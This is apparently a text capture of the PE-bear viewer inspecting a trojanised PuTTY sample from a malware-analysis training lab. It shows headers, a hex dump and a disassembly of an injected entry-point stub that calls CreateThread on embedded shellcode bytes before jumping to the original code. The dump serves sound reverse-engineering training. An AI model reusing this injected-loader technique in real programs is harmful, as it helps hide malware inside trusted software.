 PE-bear v0.7.0 [C:/Users/a129u/OneDrive/Desktop/pmat labs/PMAT-labs-main/labs/1-3.Challenge-SillyPutty/putty.exe]
File Settings View Compare Info
putty.exe
DOS Header
DOS stub
NT Headers
Signature
File Header
Optional Header
Section Headers
Sections
.text
.rdata
.data
.00cfg
.rsrc
.reloc
.text
EP = 11BA00
.idata
.rsrc
.reloc
putty.exe
0 1 2 3 4 5 6 7 8 9 A B C D E F
11BA00 60 68 31 20 52 00 FF 15 78 E7 4B 00 68 3A 20 52
11BA10 00 50 FF 15 F8 E6 4B 00 8D 15 47 20 52 00 6A 00
11BA20 6A 00 6A 00 52 6A 00 6A 00 FF D0 61 E9 6F 3C F5
11BA30 FF 6B 65 72 6E 65 6C 33 32 00 43 72 65 61 74 65
11BA40 54 68 72 65 61 64 00 8D 15 4D 20 52 00 FC E8 82
11BA50 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B 52 0C 8B
11BA60 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C 61 7C 02
0 1 2 3 4 5 6 7 8 9 A B C D E
` h 1 . R . ÿ . x ç K . h : .
. P ÿ . ø æ K . . . G . R . j
j . j . R j . j . ÿ Ð a é o <
ÿ k e r n e l 3 2 . C r e a t
T h r e a d . . . M . R . ü è
. . . ` . å 1 À d . P 0 . R .
Disasm: .text General Strings DOS Hdr File Hdr Optional Hdr Section Hdrs Imports
Hex Disasm
122000 60 PUSHAL
122001 6831205200 PUSH 0X522031 'kern
122006 FF1578E74B00 CALL DWORD PTR [0X4BE778] [KERN
12200C 683A205200 PUSH 0X52203A 'Crea
122011 50 PUSH EAX
122012 FF15F8E64B00 CALL DWORD PTR [0X4BE6F8] [KERN
122018 8D1547205200 LEA EDX, [0X522047]
12201E 6A00 PUSH 0
122020 6A00 PUSH 0
122022 6A00 PUSH 0
122024 52 PUSH EDX
122025 6A00 PUSH 0
122027 6A00 PUSH 0
122029 FFD0 CALL EAX
12202B 61 POPAL
12202C E96F3CF5FF JMP 0X475CA0
122031 6B65726E IMUL ESP, DWORD PTR [EBP + 0X72], 0X6E
122035 656C INSB BYTE PTR ES:[EDI], DX
122037 3332 XOR ESI, DWORD PTR [EDX]
11BA00
File: C:/Users/a129u/OneDrive/Desktop/pmat labs/PMAT-labs-main/labs/1-3.Challenge-SillyPutty/putty.exe
Check for updates